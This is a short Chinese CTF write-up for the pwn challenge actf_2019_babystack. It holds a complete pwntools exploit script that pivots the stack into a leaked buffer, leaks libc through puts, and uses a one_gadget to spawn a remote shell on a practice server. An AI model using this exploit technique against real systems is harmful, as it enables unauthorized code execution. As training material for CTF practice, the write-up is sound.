actf_2019_babystack
查看保护

溢出0x10个字节,大小不够。栈迁移,s的地址都给了,将payload写入s,改ebp和ret为s地址和leave_ret即可。payload前加8个a让rip成功跳转到payload。
from pwn import *
context(arch='amd64', os='linux', log_level='debug')
file_name = './z1r0'
debug = 1
if debug:
r = remote('node4.buuoj.cn', 26062)
else:
r = process(file_name)
elf = ELF(file_name)
def dbg():
gdb.attach(r)
r.recvuntil("Welcome to ACTF's babystack!")
r.recvuntil('How many bytes of your message?')
r.recvuntil('>')
r.sendline('224')
r.recvuntil('0x')
message_addr = int(r.recv(12), 16)
success('message_addr = ' + hex(message_addr))
r.recvuntil('What is the content of your message?')
r.recvuntil('>')
puts_got = elf.got['puts']
puts_plt = elf.plt['puts']
leave_ret = 0x400A18
main_addr = 0x4008F6
pop_rdi_ret = 0x0000000000400ad3
p1 = b'a' * 8 + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
p1 = p1.ljust(0xd0, b'\x00')
p1 += p64(message_addr) + p64(leave_ret)
r.send(p1)
puts_addr = u64(r.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
success('puts_addr = ' + hex(puts_addr))
libc = ELF('./libc-2.27.so')
libc_base = puts_addr - libc.sym['puts']
system_addr = libc_base + libc.sym['system']
bin_sh = libc_base + libc.search(b'/bin/sh\x00').__next__()
one = [0x4f2c5, 0x4f322, 0x10a38c]
one_gadget = one[1] + libc_base
r.recvuntil('How many bytes of your message?')
r.recvuntil('>')
r.sendline('224')
r.recvuntil('0x')
message_addr = int(r.recv(12), 16)
success('message_addr = ' + hex(message_addr))
r.recvuntil('What is the content of your message?')
r.recvuntil('>')
ret = 0x400A4F
#p2 = b'a' * 8 + p64(ret) + p64(pop_rdi_ret) + p64(bin_sh) + p64(system_addr)
p2 = b'a' * 8 + p64(ret) + p64(one_gadget)
p2 = p2.ljust(0xd0, b'\x00')
p2 += p64(message_addr) + p64(leave_ret)
r.send(p2)
r.interactive()
版权声明:本文为zzq487782568原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。